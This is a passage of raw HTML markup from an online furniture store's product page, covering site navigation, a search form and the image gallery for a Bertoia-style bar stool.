  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-7798947925"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-7798947925"
          data-alt="Bertoia Style Bar Stool - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7798947925">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-7798751317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7798751317"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7798751317">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7798784085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7798784085"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 